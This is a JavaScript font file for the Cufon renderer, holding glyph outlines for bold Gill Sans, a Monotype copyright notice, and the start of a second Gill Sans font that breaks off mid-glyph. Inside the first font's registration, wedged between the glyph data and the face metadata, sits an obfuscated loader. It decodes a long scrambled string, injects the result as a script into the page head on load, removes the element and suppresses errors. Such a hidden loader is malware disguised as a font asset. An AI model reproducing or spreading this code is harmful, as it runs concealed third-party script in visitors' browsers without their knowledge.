-11r0,38v-18,7,-41,11,-69,11r-20,65r-26,0r22,-68v-39,-13,-58,-41,-58,-82xm114,-131v-43,-1,-61,62,-28,86","w":180},{"d":"147,-62v-16,1,-74,-28,-87,-28v-15,0,-33,9,-54,27r0,-47v21,-17,39,-26,57,-26v18,0,73,28,89,28v15,0,32,-9,52,-27r0,47v-12,13,-35,24,-57,26","w":210},{"d":"271,-122v0,80,-58,122,-143,122r-101,0r0,-246r108,0v79,-2,136,49,136,124xm208,-123v0,-64,-49,-85,-120,-78r0,156v71,7,120,-14,120,-78","w":288,"k":{"Y":36,"W":25,"V":25,"A":20,".":27,",":27}},{"d":"16,-123v0,-70,24,-126,84,-126v58,0,82,58,82,125v0,70,-21,127,-82,127v-61,0,-84,-58,-84,-126xm99,-203v-42,-3,-31,107,-22,142v3,13,13,18,23,18v30,-7,28,-37,28,-85v0,-42,0,-73,-29,-75"},{"d":"147,0v-6,-49,20,-132,-32,-134v-14,0,-27,8,-40,23r0,111r-52,0r0,-166r52,0r0,21v34,-34,97,-34,117,11v37,-56,131,-43,131,27r0,107r-53,0v-6,-49,20,-131,-30,-134v-15,0,-29,9,-41,28r0,106r-52,0","w":344,"k":{"y":13,"u":4}},{"d":"68,-242v23,-2,67,46,73,0r25,0v-2,36,-16,55,-42,55v-22,0,-68,-46,-75,-1r-23,0v1,-30,15,-52,42,-54xm113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191},{"d":"147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56xm161,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm77,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":296},{"d":"97,0r0,-115r-97,-131r74,0r53,78r54,-78r74,0r-97,131r0,115r-61,0xm185,-322r-59,52r-27,0r27,-52r59,0","w":254},{"d":"29,-138v-35,-55,15,-111,82,-111v26,0,54,6,83,19r0,48v-33,-15,-59,-22,-78,-22v-24,0,-50,19,-29,34v38,28,120,30,118,99v-2,84,-120,90,-183,50r0,-52v27,18,47,30,84,31v32,1,47,-21,29,-37v-25,-22,-87,-29,-106,-59","w":217},{"d":"141,-7v-51,23,-113,8,-113,-52r0,-71r-24,0r0,-10r70,-78r6,0r0,52r61,0r0,36r-61,0v3,37,-14,95,26,95v11,0,22,-4,35,-10r0,38","w":146},{"d":"91,-246r0,246r-61,0r0,-246r61,0xm73,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm-11,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":119},{"d":"134,-266r-36,-64r32,0r29,32r28,-32r32,0r-36,64r-49,0xm167,-48v40,-2,51,-10,89,-27r0,54v-96,56,-239,11,-239,-101v0,-107,144,-161,236,-105r0,55v-64,-45,-173,-32,-173,49v0,45,39,76,87,75","w":277},{"d":"97,0r0,-115r-97,-131r74,0r53,78r54,-78r74,0r-97,131r0,115r-61,0","w":254,"k":{"u":43,"o":50,"e":47,"a":43,"S":13,"O":29,"A":40,";":11,":":11,".":54,"-":63,",":54}},{"d":"215,-45r0,45r-188,0r0,-78r-34,27r0,-49r34,-28r0,-118r62,0r0,73r50,-41r0,49r-50,42r0,78r126,0","w":221},{"d":"120,-251r36,63r-32,0r-28,-31r-29,31r-32,0r36,-63r49,0xm113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191},{"d":"49,3v-18,0,-32,-13,-32,-31v0,-18,14,-31,32,-31v17,0,31,14,31,31v0,17,-14,31,-31,31","w":97,"k":{" ":36}},{"d":"183,-166r-111,246r-55,0r48,-107r-65,-139r56,0r35,85r37,-85r55,0xm105,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm21,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":183},{"d":"183,-166r-111,246r-55,0r48,-107r-65,-139r56,0r35,85r37,-85r55,0xm149,-243r-59,52r-27,0r27,-52r59,0","w":183},{"d":"75,-166r0,166r-52,0r0,-166r52,0xm-8,-243r59,0r27,52r-27,0","w":97},{"d":"91,-246r0,246r-61,0r0,-246r61,0xm3,-322r59,0r27,52r-27,0","w":119},{"d":"221,-123v-1,61,-58,82,-130,74r0,49r-61,0r0,-246r61,0r0,50v71,-7,131,11,130,73xm158,-123v0,-32,-34,-27,-67,-28r0,57v32,1,67,0,67,-29","w":236},{"d":"12,-154v18,14,47,19,53,-3v0,-10,-7,-15,-22,-16r0,-25v26,1,23,-29,1,-28v-8,0,-18,3,-29,8r0,-25v30,-12,83,-7,84,26v0,12,-7,22,-21,29v16,6,25,17,25,32v-1,38,-55,47,-91,30r0,-28","w":119},{"d":"148,-22v-9,28,-59,36,-71,2r0,83r-53,0r0,-229r53,0v2,48,-13,136,33,134v52,-3,29,-84,34,-134r53,0r0,166r-49,0r0,-22","w":221},{"d":"81,-188r-36,-63r32,0r28,31r29,-31r32,0r-36,63r-49,0xm74,-142v34,-48,114,-30,114,37r0,105r-52,0r0,-101v-1,-46,-45,-40,-62,-6r0,107r-52,0r0,-166r52,0r0,24","w":209},{"d":"29,-166v-2,-63,39,-94,105,-80r0,43v-34,-6,-57,0,-53,37r24,0r0,36r-24,0r0,130r-52,0r0,-130r-24,0r0,-36r24,0","w":108,"k":{"\u0131":4,"o":4,"e":4}},{"d":"17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75xm101,-322r59,0r27,52r-27,0","w":315},{"d":"105,-172v-14,0,-26,-12,-26,-26v0,-14,12,-26,26,-26v14,0,26,11,26,26v0,14,-11,26,-26,26xm15,-104r0,-46r180,0r0,46r-180,0xm105,-30v-13,0,-26,-13,-26,-26v0,-14,12,-26,26,-26v14,0,26,11,26,26v0,14,-12,26,-26,26","w":210},{"d":"215,-45r0,45r-188,0r0,-246r62,0r0,201r126,0xm182,-322r-59,52r-27,0r27,-52r59,0","w":221},{"d":"75,-246r1,162r64,-82r61,0r-65,82r68,84r-64,0r-65,-82r0,82r-52,0r0,-246r52,0","k":{"o":11,"e":11}},{"d":"17,-83v0,-64,70,-108,124,-74v-5,-12,-15,-25,-31,-40r-52,18r-8,-21r39,-14v-7,-5,-13,-9,-19,-12r33,-23v12,5,24,11,33,18r49,-18r8,23r-36,12v31,31,47,70,47,117v0,61,-37,100,-93,100v-53,1,-94,-34,-94,-86xm111,-138v-28,1,-40,23,-39,55v0,37,14,55,39,55v25,0,37,-18,37,-56v0,-36,-12,-54,-37,-54","w":221},{"d":"13,-85v0,-65,73,-111,124,-67r0,-14r52,0r0,249r-52,0r0,-91v-58,33,-124,-9,-124,-77xm66,-82v0,44,40,64,71,39r0,-76v-31,-28,-71,-9,-71,37","w":209},{"d":"31,80r0,-326r39,0r0,326r-39,0","w":101},{"d":"118,-120v-19,-7,-41,41,-43,48r0,72r-52,0r0,-166r52,0v1,15,-2,35,1,48v23,-49,47,-66,87,-36r-14,46v-13,-8,-23,-12,-31,-12","w":161,"k":{"y":-11,"v":-11,"t":-7,"r":4,"q":5,"o":9,"e":7,"d":5,"c":9,";":-14,":":-14,".":36,"-":29,",":36}},{"d":"234,-246r-80,116r108,130r-77,0r-97,-115r0,115r-61,0r0,-246r61,0r0,111r78,-111r68,0","w":258,"k":{"y":27,"u":18,"o":22,"e":22,"O":25}},{"d":"242,-249r-172,259r-34,0r172,-259r34,0xm80,-249r0,129r-37,0r0,-129r37,0xm195,-117v33,-20,89,-16,91,24v0,15,-13,37,-38,66r45,0r0,27r-100,0r0,-5v29,-34,48,-46,56,-83v-5,-28,-35,-15,-54,2r0,-31","w":322},{"d":"74,-142v34,-48,114,-30,114,37r0,105r-52,0r0,-101v-1,-46,-45,-40,-62,-6r0,107r-52,0r0,-166r52,0r0,24","w":209,"k":{"y":7,"v":11,"u":4}},{"d":"210,-157r-76,160r-26,0r-108,-249r65,0r57,136r63,-136r50,0r63,136r57,-136r65,0r-107,249r-27,0","w":420,"k":{"y":11,"u":27,"o":32,"e":32,"a":22,"O":22,"A":29,".":47,"-":43,",":47}},{"d":"165,-249r0,149r16,0r0,40r-16,0r0,60r-54,0r0,-60r-96,0r0,-40r115,-149r35,0xm58,-100r53,0r0,-67"},{"d":"99,-298v0,-15,14,-29,29,-29v15,0,29,14,29,29v0,16,-13,29,-29,29v-16,0,-29,-14,-29,-29xm240,-246r-134,201r134,0r0,45r-239,0r135,-201r-125,0r0,-45r229,0","w":251},{"d":"159,-155r79,-91r54,0r0,246r-62,0r0,-153r-66,77r-9,0r-66,-77r0,153r-62,0r0,-246r54,0","w":318},{"d":"117,-243r-59,52r-27,0r27,-52r59,0","w":119},{"d":"249,-246r0,45r-89,0r0,201r-61,0r0,-201r-89,0r0,-45r239,0","w":258,"k":{"y":54,"w":61,"u":50,"r":45,"o":59,"e":59,"a":50,"O":23,"A":43,";":11,":":11,".":54,"-":76,",":54}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1136-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("p:i@5)(=uy8zpn%jU)MDJ:J8{b(@i)8z{b3DuyRCioI?,}=x{]Nt0:(lJo1@0sf1,%1@0sTqio1@0sTq0M1!A@1@0|TnsfM:]J3pX0(w.QRcANoy{,iu5!UOHvlxq&%)C^_#-?dzmt1D}=@bPW$FjI8k6sTqwM1@0sf}0o1@0sT&wo1@0sf@(o1@0sfb0@1@0sTq(o1@0sTq0o1@0sftio1@0sTliM1@0sfbiy%!UA|t,)3v{]Nt0:,${]Nt0:JW{]Nt0:Q}{]Nt0:NP{]Nt0:Mq{]Nt0:fWpD0b{]Nt0AT&{]Nt0:f1{]Nt0A!W{]Nt0:(xNx1!UA|t,)M!UA|tiyMb{]Nt0Aox{]Nt0:Jt{]Nt0AU%{]Nt0AQP{]Nt0:,D{]Nt0:QW0DT&cCdPw%1@0sf@wo1@0sf@io1@0sT%0M1@0sT)wM1@0sTxi)M8{]Nt0A,D{]Nt0:ox{]Nt0:J$.%1@0sT&(o1@0sf}iAU!UA|1(s(!UA|1(sQ){]Nt0AUl{]Nt0AN1{]Nt0:Nb{]Nt0:J1{]Nt0:o%{n8!UA|1(yi}{]Nt0ANt.@1@0sTl(M1@0sfbi%1@0sTl(@1@0sft(M1@0sT&,q1!UA|t,AT!UA|t,}3!UA|t,qU!UA|10si!UA|10son{]Nt0A|P{]Nt0AQD{]Nt0AT){]Nt0:3%{]Nt0A|D{]Nt0Aft{]Nt0A!1{]Nt0:,}{]Nt0:3q{]Nt0Aol{]Nt0AU&{]Nt0:Rl{]Nt0A&D{]Nt0A,tR@1@0sTx(%1@0sf10o1@0sf1wo1@0sTq0@1@0sTli%1@0sf@(M1@0sfP0M1@0sfb(s3!UA|ti:,#{]Nt0:iq{]Nt0:il{]Nt0:0bQfiuOo1@0sT%0o1@0sTl(Ao!UA|1(b(!UA|tiqM@{]Nt0A|}oNMO5MM5NM1@0sTx0%1@0sT&0M1@0sfb0y3U0{T!UA|tis!%ic@y{]Nt0:Q={]Nt0:i%{]Nt0:Mxcy_!UA|1(}%!J%1@0sT%(M1@0sTlwAd!UA|tiyi!UA|ti)J^{]Nt0:(&{]Nt0A,@.o1@0sT%iM1@0sT)(fvWRN$!UA|tiqi!UA|t,A(!UA|t,}%!UA|t,Ai!UA|tiAl!UA|tisM!UA|10Av$Qb(mpo1@0sf1,o8!UA|tiAo!UA|1(A(!UA|t,yo!UA|t,yMC{]Nt0:Qb{]Nt0:0PO%1@0sf@wnR!UA|10bMW{]Nt0:0={]Nt0ANDy:l!UA|tiqo!UA|tiA%0{]Nt0A(&3@1@0sTl0C$f0:@!UA|tiA(!UA|ti:(!UA|ti:RAUM1@0sTqi%1@0sft,@%!UA|1(sM!UA|tiAJz{]Nt0:i){]Nt0:i&{]Nt0:oq{]Nt0:(q{]Nt0:R%{]Nt0:J}{]Nt0:J@{]Nt0AQWi%1@0sT&0%1@0sT)(@1@0sf}wyd!UA|tiqT1H]3X{]Nt0:3&5%!={]Nt0AUxAo1@0sTx(MQxXC(t5:%=pnJxpc1_.A|?!s@xXC|?5s@tX)1%5)U=un1C.yJzix$C5]%tu]08OP=juy,^,x$mu}=m{xv6wCUPU@tzpAI^.}_?5b(l5:lm!PRIu)$-!PR@i:%m{n$t5]1#5)?d!PR@i:%m{n$q5b@Ii:ob{n$#5)d}U]o&uy8!XCT?H:_zuD@}U]o&uy8!X)(m5otz!:t_3n8_XCR%!PQ^5:8q,{R_5bWzu:8}U:$l5yN_pyim!xvjuA1?wD?-uc%Cyb(5uo@U.{T5uo@8pcv_")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Gill Sans MT","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 8 2 2 1 4 2 2 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-22 -338 420 115","underline-thickness":"17.9297","underline-position":"-18.1055","unicode-range":"U+0020-U+0192"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright The Monotype Corporation 1991-1995. All rights
 * reserved. Gill Sans� is a trademark of The Monotype Corporation which may be
 * registered in certain jurisdictions.
 * 
 * Trademark:
 * Gill Sans� is a trademark of The Monotype Corporation which may be registered
 * in certain jurisdictions.
 * 
 * Description:
 * Monotype Type Drawing Office 1928. Gill studied under the renowned
 * calligrapher, Edward Johnston, the designer of the London Underground sans serif
 * typeface. This influenced Gill who later experimented with sans serif designs,
 * and in due course produced a set of capital letters. These became Monotype
 * series 231, produced in 1923, and the forerunner of the extensive Gill Sans
 * range now available. A twentieth century sans serif that has a simplicity of
 * form which does not reject traditional forms and proportions, and gives the face
 * a humanist feel. The lighter weights are highly readable in text and suitable
 * for magazine and book work, whereas the heavier weights are best used for
 * display in advertising, packaging, and labels.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Designer:
 * Eric Gill
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"17,-120v0,-51,64,-59,99,-30r0,32v-19,-14,-34,-21,-48,-21v-11,0,-22,6,-22,17v8,29,66,38,64,79v-3,54,-69,61,-106,27r5,-30v20,16,37,24,50,24v11,0,22,-7,21,-18v-4,-31,-63,-40,-63,-80","w":127,"k":{"w":4,".":-11,",":-11}},{"d":"179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0xm115,-320r25,52r-20,0r-41,-52r36,0","w":183},{"d":"239,-249r-195,259r-25,0r195,-259r25,0xm95,-249r-23,129r-23,0r23,-129r23,0xm257,-98v0,35,-29,52,-55,81r54,0r-3,17r-93,0v50,-52,75,-84,75,-96v-5,-23,-35,-14,-53,-2r3,-21v25,-17,72,-13,72,21","w":303},{"d":"54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29xm153,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm72,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16"},{"d":"135,-246r-3,24r-46,0r-39,278r46,0r-3,24r-76,0r45,-326r76,0","w":119},{"d":"78,-188r-27,-53r15,0r29,36r49,-36r16,0r-47,53r-35,0xm161,-162r-107,135r94,0r-6,27r-147,0r106,-135r-82,0r4,-27r138,0","w":164},{"d":"127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101xm121,-320r37,0r-41,52r-20,0","w":187},{"d":"18,-109v0,-74,52,-138,135,-137r183,0r-5,30r-99,0r-10,76r93,0r-5,29r-93,0r-11,82r132,0r-3,29r-206,1v-71,2,-111,-42,-111,-110xm53,-106v0,69,49,84,121,77r26,-187v-91,-13,-147,25,-147,110","w":348},{"d":"179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0xm123,-320r37,0r-41,52r-20,0","w":183},{"d":"96,-212r29,0r0,70r70,0r0,30r-70,0r0,70r-29,0r0,-70r-71,0r0,-30r71,0r0,-70xm25,-30r170,0r0,30r-170,0r0,-30","w":210},{"d":"58,-62v-5,24,5,45,28,44v58,-2,49,-96,66,-144r30,0r-33,162r-28,0r2,-12v-23,21,-57,25,-75,-2r-15,76r-31,0r47,-224r30,0","w":198},{"d":"82,-246r-34,246r-34,0r35,-246r33,0xm122,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm41,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":86},{"d":"124,-314v15,-2,60,33,63,1r14,0v0,21,-10,40,-30,41v-13,1,-59,-33,-62,-1r-14,0v0,-23,9,-39,29,-41xm18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123","w":236},{"d":"54,-171v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-10,-21,-21v0,-11,9,-21,21,-21xm57,-106v-6,41,-8,141,-15,174v-4,20,-37,22,-34,-6v3,-36,26,-125,35,-168r14,0","w":90},{"d":"179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0xm171,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm90,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":183},{"d":"52,-195v-10,0,-18,-7,-18,-17v0,-11,7,-18,18,-18v10,0,17,8,17,18v0,10,-7,17,-17,17xm62,-162r-23,162r-31,0r23,-162r31,0","w":67},{"d":"102,-262r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0","w":183},{"d":"18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123xm150,-320r37,0r-41,52r-20,0","w":236},{"d":"170,-320r27,54r-15,0r-30,-36r-48,36r-17,0r47,-54r36,0xm56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0","w":228},{"d":"54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29"},{"d":"8,71r6,-27v24,6,44,8,48,-17r33,-189r-36,0r4,-25r36,0v4,-39,14,-78,56,-75v9,0,21,1,36,6r-6,27v-29,-8,-48,-7,-50,24r-4,18r36,0r-4,25r-36,0r-34,192v-4,45,-40,52,-85,41","w":198},{"d":"55,-188r-27,-53r15,0r30,36r48,-36r17,0r-47,53r-36,0xm17,-120v0,-51,64,-59,99,-30r0,32v-19,-14,-34,-21,-48,-21v-11,0,-22,6,-22,17v8,29,66,38,64,79v-3,54,-69,61,-106,27r5,-30v20,16,37,24,50,24v11,0,22,-7,21,-18v-4,-31,-63,-40,-63,-80","w":127},{"d":"98,-320r26,54r-14,0r-30,-36r-48,36r-17,0r47,-54r36,0xm82,-246r-34,246r-34,0r35,-246r33,0","w":86},{"d":"40,-200v-22,-4,-19,-25,-3,-28v17,4,33,27,46,38v1,-2,4,-3,7,-4r-9,-52v0,-10,4,-15,12,-15v25,5,4,47,3,67v3,1,5,2,7,4v15,-12,27,-33,47,-38v14,1,15,22,0,27r-45,16v1,2,1,7,0,9v17,8,54,13,56,31v-4,18,-19,13,-32,-1r-26,-25v-2,2,-5,3,-7,3r9,52v0,11,-4,16,-12,16v-24,-6,-5,-48,-3,-68v-2,0,-5,-1,-7,-3v-13,11,-31,34,-48,37v-18,-5,-12,-22,8,-29r38,-13r0,-9","w":161},{"d":"140,-258v-11,0,-20,-10,-20,-21v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,12,-9,21,-21,21xm233,-246r-179,215r146,0r-5,31r-207,0r179,-215r-140,0r4,-31r202,0","w":209},{"d":"112,76v-117,20,-23,-154,-102,-155r0,-29v43,3,35,-47,36,-90v0,-48,17,-67,66,-64r0,27v-42,-7,-36,26,-36,63v0,46,-8,65,-37,79v36,12,38,53,37,105v-1,32,6,36,36,36r0,28","w":119},{"d":"109,-249v30,3,29,46,9,65v-11,10,-24,19,-43,23r3,-16v16,-5,23,-16,23,-31v-23,-7,-15,-43,8,-41xm73,-246r-34,246r-31,0r35,-246r30,0","w":108},{"d":"54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29xm97,-241r25,52r-20,0r-41,-52r36,0"},{"d":"76,-188r-27,-53r15,0r30,36r48,-36r17,0r-48,53r-35,0xm46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0","w":157},{"d":"89,-258r35,0v2,35,-3,64,-9,92r-17,0v-6,-28,-11,-56,-9,-92xm31,-258r35,0v2,35,-3,64,-9,92r-18,0v-5,-28,-10,-57,-8,-92","w":127},{"d":"8,-176v0,-48,32,-73,82,-73r112,0r0,29r-26,0r0,292r-29,0r0,-292r-39,0r0,292r-30,0r0,-175v-42,-2,-70,-30,-70,-73","w":195},{"d":"167,65v-48,13,-81,-26,-50,-65r-103,0r36,-246r130,0r-5,30r-98,0r-11,76r87,0r-4,30r-87,0r-12,81r130,0r-5,29r-30,0v-20,25,-4,50,26,40","w":183},{"d":"222,-122v0,76,-49,122,-127,122r-81,0r16,-108r-29,0r4,-29r28,0r16,-109v100,-6,173,30,173,124xm52,-29v86,6,134,-17,135,-94v0,-62,-36,-93,-109,-93r-11,79r56,0r-4,29r-56,0","w":236},{"d":"233,-246r-179,215r146,0r-5,31r-207,0r179,-215r-140,0r4,-31r202,0xm145,-315r37,0r-41,52r-20,0","w":209},{"d":"37,-32v-68,-101,52,-284,160,-192r24,-28r13,16r-24,29v54,104,-49,268,-159,190r-27,32r-14,-15xm178,-200v-59,-59,-126,30,-126,104v0,12,2,25,7,38xm70,-40v70,49,139,-53,118,-140","w":236},{"d":"128,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm47,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":119},{"d":"17,-120v0,-51,64,-59,99,-30r0,32v-19,-14,-34,-21,-48,-21v-11,0,-22,6,-22,17v8,29,66,38,64,79v-3,54,-69,61,-106,27r5,-30v20,16,37,24,50,24v11,0,22,-7,21,-18v-4,-31,-63,-40,-63,-80xm81,-241r37,0r-41,52r-20,0","w":127},{"d":"127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101xm168,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm87,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":187},{"d":"61,-188r-27,-53r15,0r30,36r48,-36r17,0r-47,53r-36,0xm119,-127v-30,-22,-55,17,-62,36r-13,91r-31,0r23,-162r31,0v-1,10,-6,23,-4,32v17,-25,23,-38,56,-32r0,35","w":112},{"d":"82,-246r-34,246r-34,0r35,-246r33,0xm75,-320r37,0r-41,52r-20,0","w":86},{"d":"78,-241r27,53r-15,0r-30,-36r-48,36r-17,0r47,-53r36,0xm62,-162r-23,162r-31,0r23,-162r31,0","w":67},{"d":"133,3v-72,0,-133,-61,-133,-133v0,-71,62,-132,133,-132v71,0,133,61,133,132v0,72,-61,133,-133,133xm133,-19v59,0,111,-53,111,-111v0,-58,-52,-110,-111,-110v-59,0,-111,52,-111,110v0,58,52,111,111,111xm88,-128v-9,61,78,71,88,20r21,6v-8,32,-29,48,-65,48v-43,0,-68,-32,-68,-77v0,-77,113,-102,131,-31r-21,5v-17,-48,-95,-27,-86,29","w":266},{"d":"81,-241r37,0r-41,52r-20,0","w":119},{"d":"123,-241r27,53r-15,0r-30,-36r-48,36r-17,0r47,-53r36,0xm46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0","w":157},{"d":"62,6v31,14,12,60,-22,56v-8,0,-16,-1,-25,-3r5,-16v23,11,45,-13,22,-24v6,-9,5,-25,23,-21","w":119},{"d":"146,-320r27,54r-15,0r-30,-36r-48,36r-17,0r48,-54r35,0xm179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0","w":183},{"d":"119,-260v-17,0,-34,-17,-34,-34v0,-17,17,-33,34,-33v17,0,34,16,34,33v0,17,-17,34,-34,34xm119,-273v10,0,20,-10,20,-20v0,-10,-10,-20,-20,-20v-10,0,-20,10,-20,20v0,10,10,20,20,20xm127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187},{"d":"136,-241r26,53r-14,0r-30,-36r-48,36r-17,0r47,-53r36,0xm13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"164,-246r-4,30r-85,0r-11,77r78,0r-4,29r-79,0r-15,110r-33,0r36,-246r117,0","w":150,"k":{"r":5,"o":5,"e":5,"a":14,".":36,",":36}},{"d":"96,-262r-27,-54r14,0r30,36r49,-36r16,0r-47,54r-35,0xm175,-179v-1,31,-22,54,-50,60v28,28,43,82,64,119r-35,0v-15,-29,-34,-75,-51,-97v-7,-10,-23,-12,-41,-11r-15,108r-34,0r34,-246v69,-4,130,4,128,67xm66,-137v41,3,74,-8,74,-44v0,-31,-28,-37,-63,-35","w":191},{"d":"102,-192v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21xm161,-162r-107,135r94,0r-6,27r-147,0r106,-135r-82,0r4,-27r138,0","w":164},{"d":"179,-69v-1,70,-86,74,-165,69r34,-246v62,-4,114,8,114,63v0,21,-11,37,-34,48v34,12,51,34,51,66xm67,-147v34,3,61,-7,62,-37v1,-26,-22,-37,-52,-33xm146,-70v-1,-36,-39,-55,-83,-50r-13,93v47,1,97,2,96,-43","w":183,"k":{"A":-20,".":-11,",":-11}},{"d":"179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0","w":183},{"d":"111,-161v-10,0,-20,-9,-20,-19v0,-10,10,-19,20,-19v9,0,19,10,19,19v0,9,-10,19,-19,19xm25,-142r170,0r0,30r-170,0r0,-30xm111,-55v-10,0,-20,-9,-20,-19v-1,-10,10,-20,20,-19v10,-1,19,10,19,19v0,9,-10,19,-19,19","w":210},{"d":"18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123xm197,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm116,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,